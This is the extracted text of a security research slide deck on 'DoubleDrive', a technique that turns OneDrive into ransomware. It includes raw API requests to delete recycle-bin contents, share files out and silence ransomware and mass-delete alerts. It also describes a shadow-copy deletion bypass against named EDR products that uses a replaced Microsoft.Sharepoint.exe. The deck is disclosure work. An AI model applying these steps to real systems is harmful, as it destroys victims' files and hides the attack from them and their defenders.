



# OneDrive File Recovery



## OneDrive's Recycle Bin & Version History

Versioning: As versioning retains a minimum of 500 versions of a file by default and can be configured to retain more, if the ransomware edits and encrypts a file, a previous version of the file can be recovered.

Recycle bin: If the ransomware creates a new encrypted copy of the file, and deletes the old file, customers have 93 days to restore it from the recycle bin.

https://learn.microsoft.com/en-us/compliance/assurance/assurance-malware-and-ransomware-protection



## Wiping Version History

- 500 previous versions
- Previous versions are kept after deletion and restoration from the recycle bin

| Version History    |   |             |          |
|--------------------|---|-------------|----------|
| Modified Date      |   | Modified By | Size     |
| 6/27/2023 07:12 PM | 1 | Or Yair     | 36 bytes |
| 6/27/2023 07:12 PM | : | Or Yair     | 36 bytes |
| 6/27/2023 07:12 PM | : | Or Yair     | 36 bytes |
| 6/27/2023 07:12 PM | : | Or Yair     | 36 bytes |



## Wiping Version History

#### **Conclusion** - An attacker must:





## Emptying The Recycle Bin



Windows app leads to browser Canary is provided only with a "WLSSC" cookie

POST https://skyapi.onedrive.live.com/API/2/DeleteAll HTTP/1.1

Host: skyapi.onedrive.live.com

canary: Hd73dH0pR/oLzylNrpKMFNa8kBht1lqED6HLlokYcgI=3

AppId: 1141147648

# OneDrive Android API



#### What Happens in Mobile? - Recycle Bin

OneDrive's native
Android app opening a
web view for controlling
the recycle bin would
be a poor experience





#### What Happens in Mobile? - Recycle Bin

OneDrive's Android app opening the browser to view and control the recycle bin would be a very poor experience





#### What Happens in Mobile? – Recycle Bin

#### "Delete All" Web Request:

```
POST <a href="https://skyapi.onedrive.live.com/API/2/DeleteAll">https://skyapi.onedrive.live.com/API/2/DeleteAll</a> HTTP/1.1 Host: skyapi.onedrive.live.com

canary: Hd73dH0pR/oLzylNrpKMFNa8kBht1lqED6HLlokYcgI=3

AppId: 1141147648
```

#### "Delete All" Android Request:

```
POST <a href="https://skyapi.live.net/API/2/DeleteAll">https://skyapi.live.net/API/2/DeleteAll</a> HTTP/1.1

Host: skyapi.live.net

Authorization: WLID1.1 t=EwKFJ91JCSJKd3MFRz0a3VWfsE2lzNFJp7FUFAppId: 1276168582
```



## What Happens in Mobile? - File Sharing









## What Happens in Mobile? - File Sharing

No account for the target email is required.

Sharing request:

POST https://skyapi.live.net/API/2/SetPermissions HTTP/1.1

Host: skyapi.live.net

Authorization: WLID1.1 t=EwKFJ91JCSJKd3MFRz0a3VWfsE21zNFJp7FUPe

AppId: 1276168582



#### Attack Flow







## **Shadow Copy Deletion**

#### Requirement:

#### **Run commands using OneDrive**





#### Command Execution Using OneDrive

#### No C2 command line interface but:

- OneDrive's is installed in the current user directory
- Junction to the installation directory

#### Looks like an update





## Command Execution Using OneDrive

Microsoft.Sharepoint.exe

Run by OneDrive.exe every time it starts

Terminates quickly if no SharePoint account exists





#### Command Execution Using OneDrive

Replace Microsoft.Sharepoint.exe

Commands over the victim's storage

Even supports updates ✓



# Command Execution Using OneDrive – Shadow Copy Deletion



Applicable only if the victim is an administrator

Requires UAC bypass (implemented)



#### Shadow Copy Deletion Prevention

Most EDRs prevent shadow copy deletion.

Surprisingly, Cybereason's did not prevent shadow copy deletion

#### Shadow copy on



Some types of ransomware disable and delete shadow copies on Windows machines. Setting to Off disables this type of ransomware detection.



#### Shadow Copy Deletion Prevention



cybereason Shadow copy deletion using OneDrive works without prevention

Can this be done with more EDRs?

# SentinelOne XDR Shadow Copy Deletion Prevention Bypass

1 deletion attempt – The XDR kills the process, raises a detection and all shadow copies except 2 are deleted.

```
PS C:\Users\Admin> vssadmin list shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Contents of shadow copy set ID: {f8200df9-7aef-4312-a2f5-cebae6a9f1cb}
  Contained 1 shadow copies at creation time: 3/3/2023 11:52:39 AM
      Shadow Copy ID: {15e000a9-6600-49cf-b52e-5a4a88dcbbe0}
         Original Volume: (C:)\\?\Volume{c6286255-96df-4fe2-b4b5-f95c132345de}\
         Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
         Originating Machine: DESKTOP-8LSO7UC
         Service Machine: DESKTOP-8LS07UC
         Provider: 'Microsoft Software Shadow Copy provider 1.0'
         Type: ApplicationRollback
         Attributes: Persistent, No auto release, Differential, Auto recovered
Contents of shadow copy set ID: {e2213358-90fc-46fd-a3a6-c22d4bd70503}
   Contained 1 shadow copies at creation time: 6/25/2023 6:24:48 AM
      Shadow Copy ID: {0f09615d-23b0-4ef1-be5c-1e330858c283}
         Original Volume: (C:)\\?\Volume{c6286255-96df-4fe2-b4b5-f95c132345de}\
         Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
         Originating Machine: DESKTOP-8LSO7UC
         Service Machine: DESKTOP-8LS07UC
         Provider: 'Microsoft Software Shadow Copy provider 1.0'
         Type: ApplicationRollback
         Attributes: Persistent, No auto release, Differential
PS C:\Users\Admin>
```

# SentinelOne XDR Shadow Copy Deletion Prevention Bypass



- 4 x (Create 4 shadow copies & Delete all) =
- Kills the processes
- Raises detections
- 4th deletion leads to all shadow copies deletion

PS C:\Users\Admin> vssadmin list shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.

No items found that satisfy the query.
PS C:\Users\Admin>

## SentinelOne XDR Shadow Copy Deletion Prevention Bypass



Bypass + SharePoint replacement = No detection!

SentinelOne XDR has the path of Microsoft.Sharepoint.exe in an "allowlist"



My name is Microsoft.SharePoint.exe

Ohh why didn't you say before?

I trust you now





## Complete Attack Flow



**Shadow Copy Deletion** 





## Notification Settings



# Checking OneDrive's API for the Mass Deletion Notification Setting



**PATCH** https://api.onedrive.com/v1.0/drive/userPreferences/email: Params:

```
{
  "eTag": "aMA",
  "ActivitiesDigest": true,
  "MassDelete": false,
Please don't let
the victim know
if I deleted a
lot of files
No problem.
```

# Checking OneDrive's API for the Mass Deletion Notification Setting



```
"eTag": "aMA",
"ActivitiesDigest": true,
"MassDelete": false,
"PhotoStreamAccessGranted": true,
"PhotoStreamComment": true,
"PhotoStreamInviteAccepted": true,
"PhotoStreamNewPost": true,
"PhotoStreamReaction": true,
"PremiumPositioning": true.
"RansomwareDetection": true,
"WeekendRecap": true,
"DocumentDigestEmail": true
```



OneDrive / Files / Manage / Ransomware detection and recovering your files

# Ransomware detection and recovering your files

OneDrive (home or personal), OneDrive for Mac, OneDrive for Windows

Ransomware detection notifies you when your OneDrive files have been attacked and guides you through the process of restoring your files. Ransomware is a type of malicious software (malware) designed to block access to your files until you pay money.



#### OneDrive Ransomware Detection

DoubleDrive was run multiple times against multiple accounts and **nothing** was detected

#### Ransomware Detection Notification Disablement



**PATCH** https://api.onedrive.com/v1.0/drive/userPreferences/email: Params:

```
"eTag": "aMA",
   "ActivitiesDigest": true,
   "MassDelete": false,
   "PhotoStreamAccessGranted": true,
   "PhotoStreamComment": true,
   "PhotoStreamInviteAccepted": true,
   "PhotoStreamNewPost": true,
   "PhotoStreamReaction": true,
   "PremiumPositioning": true,
   "RansomwareDetection": false,
   "WeekendRecap": true,
   "DocumentDigestEmail": true
}
```







#### Bypassing EDRs

# No EDR/XDR that we tested was able to detect the ransomware!

Microsoft Defender For Endpoint

SentinelOne XDR

CrowdStrike Falcon

Palo Alto Cortex XDR

Cybereason



#### EDRs - Shadow Copy Deletion

#### Shadow copy deletion works without prevention:

- ✓ Cybereason
- ✓ SentinelOne XDR
- Palo Alto Cortex XDR
- CrowdStrike Falcon
- MDE



# Bypassing EDRs - Decoy Files

#### 2 behaviors

Decoy files were encrypted with no detection

Decoy files were not visible to OneDrive.exe





### Bypassing EDRs - Known file extensions

Encrypted files renamed to end with ".encrypted", ".wnry", etc.. did not cause any detection





# Bypassing EDRs - Controlled Folder Access

# Microsoft trust OneDrive.exe to change files that are located in one of the "Protected Folders"



# Bypassing EDRs – Static Signature

No ransomware executable to detect.

#### The ransomware executable is OneDrive.exe





### DoubleDrive Demo

